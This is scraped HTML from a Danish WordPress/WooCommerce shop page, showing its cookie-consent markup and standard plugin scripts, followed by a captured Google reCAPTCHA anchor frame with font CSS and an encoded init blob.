									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Aktiveret" data-cli-disable="Deaktiveret"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/da\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=quort2ncpsrw
body_size: 48260
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="eIvdJBSiDoqKzGV2n0dd4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="eIvdJBSiDoqKzGV2n0dd4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eIvdJBSiDoqKzGV2n0dd4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CscOFw7QvUMKNwqHDn8K2EsOhwoTDmcO7wqbCnTrClFZUSHbDhsK6BU9ywqDDrcKzwrFZw6jDmcO0wrTCh3heTGszwrUkwpbCsjc4w4YZw4kWw7jDt8O0QsKIVsO3wozCusK/wqrCvXJaw4zCkMOdUjgcOcK+JiTDtRfCoTjCiMK1asKvw5fDjsOsTVvCqcK3w6ktKcKVw5PDnGHCjsK0O1HDlXfCnDrDnnHDn8Omw7ZOw6bCnh7Ch1cXwp4fw5ZwEcKZdsO/[base64]/DtsK/NsK0w5bCisKOwqPCuQ4VAcKUcHx4w6BAwr5Gwowgw7pMw6XDgE4/G8OmwqJNw7JCJUwNwo/DqCvDicK/[base64]/Cs8KnBMKdwopjwrHCtMK0bMOKSCwQwrw8YMKuwoTCmR7Cp8OYccOGcUDDp3dPKsOUwpMIw73Dh8OKEVRcJXVvwqR2woUGD8K9w74NwpXDhH1JwpnCnnJOwpHCjilKV8Otw53Dr8Kzw6/DnhpNC0LCl8OYXhFtYsK3AA7Ci3vCnMOYanTCji4BKX3DkyTCmsOlwpTDg8ONC0LCjigtwp7DpSs9wrzCoMKrwqBNwrzDsBwOAD/DhsODw4RKOMOAwqrDqnjDjcO0dz7ClGE0wovCvcK9wogJwromHcK3MW9pQMKCwp0HTsOWSsO5wr3C